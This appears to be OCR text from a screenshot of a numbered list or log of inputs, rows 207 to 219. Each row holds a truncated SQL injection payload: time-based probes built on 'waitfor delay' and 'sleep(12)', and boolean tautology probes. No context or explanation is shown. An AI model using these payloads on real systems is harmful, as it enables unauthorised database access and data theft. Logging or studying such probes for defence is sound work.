
219
-5) OR 37=(SELECT 37 FROM
218
-5 OR 404=(SELECT 404 FRO
217
eflipNeF'; waitfor delay '0:0:12
216
1 waitfor delay '0:0:12' --
215
-1); waitfor delay '0:0:12' --
214
-1; waitfor delay '0:0:12' --
213
(select(0)from(select(sleep(12)
212
0"XOR(if(now()=sysdate(),sl
211
0'XOR(if(now()=sysdate(),sle
210
if(now()=sysdate(),sleep(12),0
209
91'
208
-1" OR 2+682-682-1=0+0+0+1 
207
-1' OR 2+27-27-1=0+0+0+1 or 